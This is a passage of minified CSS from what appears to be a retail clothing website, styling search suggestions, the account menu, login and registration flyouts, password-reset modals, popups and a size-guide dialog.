1rem}.b-suggestions__products{gap:.1875rem}.b-suggestions__title-showall{display:flex;justify-content:space-between;align-items:baseline}.b-suggestions__actions{margin-right:.75rem;top:.75rem;right:0}.b-suggestions__actions,.b-suggestions__link-all{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-suggestions__link-all{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin:.625rem 0 .3125rem;padding:0 1.5625rem 0 0;position:relative;text-decoration:underline!important}.b-suggestions__link-all:active,.b-suggestions__link-all:link,.b-suggestions__link-all:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all span{display:none}.b-suggestions__link{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem}.b-suggestions__link:link,.b-suggestions__link:visited{color:#1a1a1a;text-decoration:none}.b-suggestions__link:active{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image{width:100%}.b-suggestions__category{color:#0c0c0c;margin-bottom:.5rem}.b-suggestions__name{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;max-width:10.625rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:start;margin-left:.5rem}.b-suggestions__hit{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:.5rem}.b-suggestions__hit:active,.b-suggestions__hit:link,.b-suggestions__hit:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__match{color:#0c0c0c;font:1rem Futura Std Book,Arial,sans-serif;line-height:1.5rem}.b-suggestions__category{color:#6b6b6b;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;margin-top:-.6875rem}.b-utility-menu-secondlevel{align-items:center;border-top:.0625rem solid #f6f6f6;display:flex;padding:.5rem 0;width:100%}.b-utility-menu-secondlevel .b-search__icon-button{width:100%}.b-utility-menu__list{align-items:center;box-align:center;flex-wrap:nowrap;justify-content:flex-end;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;background:transparent;gap:.25rem}.b-utility-menu__list,.b-utility-menu_hamburger .b-utility-menu__list{box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-utility-menu_hamburger .b-utility-menu__list{align-items:middle;box-align:middle;flex-wrap:wrap;justify-content:space-between;background:#f6f6f6}.b-utility-menu__item{cursor:pointer;text-align:center;padding:.375rem}.b-utility-menu_hamburger .b-utility-menu__item{background:#f6f6f6;margin-left:0;padding:1.25rem;position:relative;text-align:right}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account{margin-left:0;padding:.625rem 1.25rem}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .b-utility-menu__text{margin-left:.5rem;text-align:left;vertical-align:middle}.b-utility-menu_hamburger .b-utility-menu__item .b-utility-menu__link_logged:before{color:#f410f7}.b-utility-menu_hamburger .b-utility-menu__item .icon-account:before{font-size:2rem}.b-utility-menu__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;font-size:.875rem;gap:.5rem;line-height:1.25rem;position:relative}.b-utility-menu__link:active,.b-utility-menu__link:link,.b-utility-menu__link:visited{color:#003da5;text-decoration:none}.b-utility-menu__link.cc-hovered:before{content:"";background-color:#f6f6f6;width:2.25rem;height:2.25rem;position:absolute;z-index:-1;top:-.3125rem;left:-.375rem;border-radius:100%}.b-utility-menu__link.b-utility-menu__link_logged:before{color:#c33389}.b-utility-menu_hamburger .b-utility-menu__link{display:inline-block;vertical-align:top}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.875rem}.b-utility-menu__text{display:block;line-height:.9375rem;margin-top:.3125rem}.b-utility-menu_hamburger .b-utility-menu__text{display:inline-block!important}.b-utility-menu__item_my-account .b-utility-menu__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:inline-block;vertical-align:top;color:colorsa(awlab-blue);margin:0 0 0 .5rem;overflow:hidden}.b-utility-menu__text span{color:#003da5}.b-utility-menu__quantity{background-color:#c33389;border-radius:50%;height:.5rem;margin:auto;position:absolute;right:0;top:.25rem;width:.5rem}.b-utility-menu__cart-popup{font-family:Futura Std Medium,Arial,sans-serif;font-size:.5625rem;background:#f410f7;box-shadow:0 0 1.25rem 0 hsla(205,8%,59%,.2);color:#fff;display:none;height:2.0625rem;left:-1.125rem;letter-spacing:.71px;position:absolute;text-transform:uppercase;top:2.1875rem;width:5rem}.b-utility-menu__cart-popup:before{left:50%;position:absolute;top:-.3125rem;transform:translate(-50%);content:"";display:inline-block;height:0;width:0;border-bottom:.3125rem solid #f410f7;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent}.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}.b-utility-menu__flyout{background-color:#fff;display:none;margin-bottom:1.25rem;min-width:14.0625rem;position:relative}.b-utility-menu__flyout:before{border-bottom:.625rem solid #fff;border-left:.9375rem solid transparent;border-right:.9375rem solid transparent;content:"";display:inline-block;height:0;left:.9375rem;margin:auto;position:absolute;right:auto;top:-.625rem;width:0}.b-login-flyout{background-color:#fff;height:100vh;padding:2rem 2.5rem;position:fixed;right:0;top:0;transform:translateX(100%);transition:.3s;width:31.25rem;z-index:20}.b-login-flyout.visible{transform:translateX(0);transition:.3s}.b-login-flyout .b-title{display:none}.b-login-flyout .b-login-section,.b-login-flyout .b-registration-section{text-align:left}.b-login-flyout .b-login-section .grid{max-width:none;padding:0;width:100%}.b-login-flyout .b-login-section .grid div.null{width:100%}.b-login-flyout .b-login-section-title,.b-login-flyout .b-registration-section-title{display:block;font-size:.8125rem;line-height:.9375rem;letter-spacing:.01625rem;margin-bottom:.5rem;text-transform:uppercase}.b-login-flyout .b-login-section-subtitle,.b-login-flyout .b-registration-section-subtitle{display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:-.125rem}.b-login-flyout .b-registration-section{bottom:0;background-color:#f6f6f6;left:0;padding:2rem 2.5rem;position:fixed;width:100%}.b-login-flyout .b-registration-section span.b-registration-section-club{background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;display:block;font-size:1.125rem;font-weight:700;line-height:1.625rem;margin-bottom:1.5rem;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-login-flyout .b-registration-section p.b-registration-section-club{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}.b-login-flyout .b-registration-section .b-registration-section-button{display:flex;justify-content:center;width:100%}.b-login-flyout .b-registration-section .b-registration-section-button a{width:100%}.b-registration-section-mobile{background-color:#f6f6f6;margin-top:.5rem;padding:1.25rem 1rem;text-align:left}.b-registration-section-mobile .b-registration-section-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;letter-spacing:.01625rem;line-height:.9375rem;text-transform:uppercase}.b-registration-section-mobile .b-registration-section-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:1rem}.b-registration-section-mobile .b-registration-section-subtitle .b-registration-section-subtitle-awlabclub{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;letter-spacing:.0175rem;line-height:.875rem;margin-left:.25rem;text-transform:uppercase;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-registration-section-mobile .b-registration-section-club{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;line-height:1.5rem}.b-registration-section-mobile .button-round-primary{display:inline-block}.b-customer-services__links-mobile{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem 1rem 2rem}.b-customer-services__links-mobile .b-customer-services__item-mobile{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;line-height:1.25rem}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link{color:#0c0c0c;text-decoration:underline}.b-customer-services__links-mobile .b-customer-services__item-mobile .b-customer-services__link:visited{color:#0c0c0c}.b-customer-services__links-mobile .b-customer-services__item-mobile .icon{display:inline-block;margin-right:.375rem}.b-login-flyout-overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100vh;left:0;position:fixed;right:0;top:0;width:100vw;z-index:10}.b-login-flyout-overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-utility-menu__flyout_active{display:block;z-index:20}.b-utility-menu__flyout-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#838383;text-decoration:none}.b-utility-menu_hamburger .b-utility-menu_wishlist,.b-utility-menu_storelocator{display:none}.b-lazyload,.b-lazyload_loading{background:url(../images/loader.svg) 50% no-repeat}.b-lazyload_error{background:url(../images/no-image.svg) 50% no-repeat}.b-loader{position:absolute;z-index:2}.b-loader_relative{height:100%;left:0;position:relative;top:0;width:100%}.b-loader__indicator{background:url(../images/loader.svg) 0 0 no-repeat;background-size:100%;height:3.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3.75rem}.b-loader__bg{bottom:0;left:0;position:fixed;right:0;top:0;background-color:#fff;opacity:.7}.b-loader_relative .b-loader__bg{height:100%;padding:3.125rem 0;position:relative;width:100%}.b-login{font:.8125rem Futura Std Book,Arial,sans-serif}.b-login .grid{max-width:56.25rem;padding:0 1rem}.b-login__inner{margin:0 auto;max-width:28.125rem;padding:1.8125rem 0 1.375rem}.b-login__title{font:1.5625rem Futura Std Light,Arial,sans-serif;text-align:center;text-transform:uppercase}.b-login__sub-title{font:1.25rem Futura Std Book,Arial,sans-serif;margin-bottom:.375rem;text-align:center}.b-login__col{flex:1;padding:0}.b-login__col .b-title__head{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;text-align:left;text-transform:none}.b-login__col--left{border-bottom:.0625rem solid #d7d7d7}.b-login__col--right{margin-top:2rem}.b-login__content{margin-top:0;position:relative;display:flex;flex-direction:column;text-align:left}.b-login__content p{display:none}.b-login__content-narrow{margin:0 auto;max-width:25rem}.b-login__content-inner{margin:0 auto 2rem}.b-login__content-section .b-title{margin-top:0;padding:0}.b-login__content-section .b-title__text{margin-bottom:27px;text-align:left}.b-login__content-section .b-guest__button{width:100%}.b-login__error{margin-top:1.5rem}.b-login__message{text-align:center}.b-login__message p:not(:first-child){margin-top:1.5rem}.b-login__message b{font-family:Futura Std Light,Arial,sans-serif}.b-login__form{margin:0 auto}.b-login__form .b-login__row{margin-top:1.1875rem}.b-login__form .b-login__row.b-login__actions:not(.b-login__actions_register){margin-top:1.5625rem;margin-bottom:2.125rem}.b-login__form .b-login__row .row-button{display:flex;justify-content:center;width:100%;margin-top:.5rem}.b-login__form .b-login__row .row-button button{width:100%}.b-login__form .b-label{text-align:left}.b-login__form .b-label:not(:last-child){padding:0 0 .375rem}.b-login__form .b-text-input{background-color:transparent;position:relative;text-align:left;z-index:3}.b-login__form .b-form__caption{margin-top:.3125rem}.b-login__reset-password{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;box-flex:1;box-ordinal-group:2;flex:1;order:2;color:#0c0c0c;line-height:1rem;text-decoration:underline;text-align:right;text-underline-offset:.25rem}.b-login__reset-password a{color:#003da5}.b-login__actions{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-login__actions .b-form__row{margin-top:0}.b-login__actions_register{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center}.b-login__remember-me{box-flex:1;box-ordinal-group:1;flex:1;order:1;margin-top:0}.b-login__remember-me .b-label{left:0}.b-login__link{display:block;margin-bottom:1.5625rem}.b-login__banner{padding:2.5rem 0 0}.b-login__banner img{width:100%}.b-checkout-login__col.dialog .grid{justify-content:center}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 3rem 1.5rem 2.5rem;overflow:hidden}.b-login__reset-password--modal .ui-dialog-titlebar{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:2.5rem}.b-login__reset-password--modal .ui-dialog-title{font:1.125rem Futura Std Bold,Arial,sans-serif;margin-top:0;width:fit-content;text-transform:none;line-height:inherit}.b-login__reset-password--modal .ui-button{letter-spacing:0;right:2.5rem;top:1.8125rem;text-underline-offset:.25rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:2.375rem}.b-login__reset-password--modal .b-password-reset_description--message,.b-login__reset-password--modal .b-password-reset_description--title{font-size:.875rem;text-align:left}.b-login__reset-password--modal .b-password-reset_description--title{font-family:Futura Std Bold,Arial,sans-serif;padding-bottom:.5rem}.b-login__reset-password--modal .b-password-reset_description--message{color:#0c0c0c}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:2.375rem}.b-login__reset-password--modal .link-primary-book-small{font-size:.875rem!important;text-underline-offset:.25rem;margin-top:1.75rem;padding-bottom:1.875rem;display:block;width:100%;font-size:.8125rem;border-bottom:.0625rem solid #d7d7d7}.b-login__reset-password--modal .button-round-primary{width:100%}.b-login__reset-password--modal .b-popup__form-message{margin:0;padding:0;width:100%;font-size:.875rem;letter-spacing:unset}.b-login__reset-password--modal .ui-dialog-description-response{margin-top:2.5rem;margin-bottom:2.3125rem;text-align:left}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--title{font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem}.b-login__reset-password--modal .ui-dialog-description-response .ui-dialog-description--message{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem;margin-top:.5rem}.b-login__reset-password--modal .b-popup__actions{margin-top:0}.b-login__reset-password--modal .b-popup__actions a{display:block}.b-login__reset-password--modal .b-popup__form-message{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-login__reset-password--modal .b-popup__form-message a{color:#0c0c0c!important;text-decoration:underline;text-underline-offset:.25rem}.b-login__reset-password--modal .b-popup__form-message a:link{text-decoration:underline}.b-login__reset-password--modal .b-popup__form-message a:hover{color:#003da5!important}.b-popup,.ui-dialog{background-color:hsla(0,0%,5%,.3);bottom:0!important;height:100%!important;left:0!important;position:fixed;text-align:center;top:0!important;width:100vw!important;z-index:30}.b-popup:focus,.b-popup:hover,.ui-dialog:focus,.ui-dialog:hover{cursor:url(../../images/icons/cursor-close.svg),auto;outline:none}.ui-dialog-content .b-privacy h1{text-align:center}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{color:#0c0c0c;display:block;font:1.375rem Futura Std Bold,Arial,sans-serif;margin:1.25rem 0;outline:none;position:relative;text-align:left;text-transform:uppercase}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .b-popup__title:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-content h1:not(.b-pdp__zoom-wrapper),[data-modal-old-class=b-popup_login] .ui-dialog-title:not(.b-pdp__zoom-wrapper){text-align:center}.b-popup__language .b-popup__title,.b-popup__language .ui-dialog-content h1,.b-popup__language .ui-dialog-title{font-size:1rem;text-align:center}.edit-item-dialog .ui-dialog-title{display:none}.b-popup__content,.ui-dialog-content_wrapper{display:inline-block;vertical-align:middle;background:#fff;height:100dvh;overflow-y:scroll;padding:2rem 2.5rem;position:absolute;right:0;top:0;transform:translateX(100%);transition:.3s;white-space:normal;width:31.25rem}.b-popup__content.visible,.ui-dialog-content_wrapper.visible{transform:translateX(0);transition:.3s}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){overflow-y:scroll;padding:0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{margin:2rem 0;font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-transform:none}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.5rem;position:absolute;text-transform:none;top:1rem;left:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle{display:flex;align-items:center;justify-content:flex-start;column-gap:.5rem;margin-bottom:1rem;font-size:.8125rem;line-height:.9375rem;text-transform:uppercase}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__subtitle .circle{display:inline-block;background:#0c0c0c;border:1px solid #0c0c0c;width:.25rem;height:.25rem;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table{font-size:.75rem;line-height:1rem;width:100%;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{padding:.75rem 0;border:3px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead{font-family:Futura Std Bold,Arial,sans-serif;text-align:center}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table thead th{background:#d7d7d7}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table tbody tr:nth-child(odd) td{background:#f6f6f6}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{border:1px solid #d7d7d7;margin:1.5rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .ui-dialog-title{margin:0 0 1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body{display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1.5rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{width:100%;font-size:.875rem;font-weight:400;line-height:1.25rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:1rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction .cc-size-chart__measurement-step{background:#f6f6f6;width:1.5rem;height:1.5rem;border:1px solid #f6f6f6;border-radius:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-image{max-width:50%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer{margin-top:2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{background:#d7d7d7;width:100%;padding:1rem;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;column-gap:.5rem;font-size:.875rem;line-height:1.25rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row:not(:first-child){margin-top:.125rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-ruler:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/ruler.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row.cc-icon-services:before{content:"";display:inline-block;width:2rem;height:2rem;background-image:url(../../images/icons/services.svg);background-size:contain;margin-right:.375rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-text{font-family:Futura Std Bold,Arial,sans-serif}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row .cc-size-chart__footer-link{text-decoration:underline}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{max-width:57.875rem;text-align:left}.b-popup__content .b-pdp,.ui-dialog-content_wrapper .b-pdp{height:100dvh}.b-popup__content .b-pdp__spacer,.b-popup__content .product-detail-features-list,.ui-dialog-content_wrapper .b-pdp__spacer,.ui-dialog-content_wrapper .product-detail-features-list{display:none}.b-popup__content .b-addtocart-field,.ui-dialog-content_wrapper .b-addtocart-field{padding-bottom:1.125rem}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:none}.ui-dialog-title{font-size:1.375rem;display:block;letter-spacing:1px;line-height:1.21;margin:1.875rem 0 